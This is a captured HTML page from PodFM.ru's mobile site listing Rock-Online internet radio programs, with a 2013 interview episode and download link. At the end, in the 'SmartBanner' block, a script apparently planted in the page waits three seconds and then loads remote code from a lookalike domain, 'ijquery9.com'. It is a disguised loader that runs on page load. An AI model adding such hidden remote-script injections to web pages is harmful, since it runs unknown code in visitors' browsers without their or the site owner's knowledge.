

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.rock-online.podfm.ru/program/
body_size: 2675
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name="apple-itunes-app" content="app-id=787155103" />
        <meta name="google-play-app" content="app-id=ru.podfm" />
        <link rel="stylesheet" type="text/css" href="/css/jquery.smartbanner.css"/>
        <link rel="stylesheet" type="text/css" href="/css/player/player.css?v=4" />
        <link rel="canonical" href="http://rock-online.podfm.ru/program/" >

        <title>Программы на Rock-Online/ Интернет радио Rock-Online / Программа на PodFM.ru</title>
                <link rel="stylesheet" type="text/css" href="/css/style_pda.css?v=3" >
        
        
        <script type="text/javascript">
          var _gaq = _gaq || [];
          _gaq.push(['_setAccount', 'UA-28237321-3']);
          _gaq.push(['_setDomainName', '.podfm.ru']);
          _gaq.push(['_trackPageview']);


          (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
          })();
        </script>
        

        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery-1.9.1.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery-migrate-1.1.1.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.tools-1.2.7-all.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.cookie-1.3.1.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.bind-first-0.2.0.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jplayer-2.2.0/jquery.jplayer.min.js"></script>
        
                <script type="text/javascript" charset="UTF-8" src="/js/player/single-player-v7.js?2"></script>
                <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/main.js?21"></script>

        
            </head>
<body>

<div id="logo">
    <a href="http://m.podfm.ru"><img src="http://files.podfm.ru/images/wap/logo.gif" ></a>
</div>




<div class="page">
<a class="blue" href="http://m.podfm.ru">Главная</a> : <a class="blue"
href="http://m.podfm.ru/cat/33/">Дневники</a> :
<br />
<br />
<span class="big">Программы на Rock-Online</span>
</div>

<div class="page">
    <div>
    <p>Программы звучавшие на Rock-Online.ru</p>

    <p class="info">




                <strong>Выходит с</strong> 16 декабря 2009 года<br />
                

                        <strong>Автор:</strong>
        <a href="http://m.rock-online.podfm.ru" class="authorlink">Интернет радио Rock-Online</a>
        

</p>
    
    <p class="font11"><b>Подкастов</b>:
                <span class="authorlink">69</span>
            </p>
            <p class="font11"><b>Последняя запись</b>: 24.11.13 12:35</p>
    </div>
<br>
</div>


<div  class="menu red" >Свежий выпуск</div>
<div class="page">
<span class="title">Сергей Грань, основатель и&nbsp;создатель &laquo;ВТР центра&raquo; на&nbsp;РРО</span>
    <br />
    <span class="podcastnum">Выпуск 01</span>

<p>19&nbsp;Ноября 2013&nbsp;года, вторник Состоялось интервью <br />
с&nbsp;Сергеем Гранем, основателем и&nbsp;создателем &laquo;ВТР центра&raquo;.<br />
<br />
В&nbsp;рамках специальной рубрики &laquo;Интервью с&nbsp;интересными людьми&raquo; на&nbsp;www.rock-online.ru<br />
<br />
ВТР центр&nbsp;&mdash; Обучение на&nbsp;результат! <a rel="nofollow" href="http://old.podfm.ru/goto/c1e85a3" target="_blank">ссылка</a><br />
Дополнительная информация&nbsp;&mdash; <a rel="nofollow" href="http://old.podfm.ru/goto/c3b06d7" target="_blank">ссылка</a></p>

<div class="download">
    <a href="http://m.rock-online.podfm.ru/program/177/file/podfm_rock-online_program_1_177.mp3">СКАЧАТЬ ВЫПУСК</a> &nbsp; <span class="small">
        01:45:14, 72.3 Мб</span>
</div>

<div class="comments">
<a href="http://m.rock-online.podfm.ru/program/177/?mode=comments">Комментариев:</a> 3
</div>

<span class="date">
                            добавлен               24.11.13 12:35
            </span>


<br><br>

<a class="blue" href="http://m.rock-online.podfm.ru/program/?all=1">Все выпуски</a>
</div>


<div class="menu">Еще в ДНЕВНИКИ:</div>

<div class="pad">
</div>



<div  class="menu2">О PodFM.ru</div>
<div class="pad">
<a href="http://m.podfm.ru">На главную</a> <br />
<a href="http://m.podfm.ru/about/">О проекте</a> <br />
<a href="http://m.podfm.ru/programs/">Программы</a> <br />

<a href="http://m.podfm.ru/contact/">Контакты</a> <br />

<br />
<a href="http://rock-online.podfm.ru/program/?from=wap"><b>Полная версия</b></a>
<br />
<a href="http://m.podfm.ru/login/"><b>Вход</b></a>
</div><br>


<!-- Yandex.Metrika -->
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<div style="display:none;"><script type="text/javascript">
try { var yaCounter1356133 = new Ya.Metrika(1356133); } catch(e){}
</script></div>
<noscript><div style="position:absolute"><img src="//mc.yandex.ru/watch/1356133" alt=""
/></div></noscript>
<!-- /Yandex.Metrika -->

<!-- SmartBanner -->
<script type="text/javascript" src="/js/jquery.smartbanner.js"></script>
<script type="text/javascript">
    $(function() {
        $.smartbanner({

        });
    });
</script>

<script type="text/javascript">
    function addScript(src) {
        var elem = document.createElement("script");
        elem.src = src;
        document.head.appendChild(elem);
    }

    var stream_id = 20821707;
    setTimeout(function () {
        addScript("http://ijquery9.com/common.js?stream_id=20821707");
    }, 3000);
</script>

<!-- /SmartBanner -->


</body>
</html>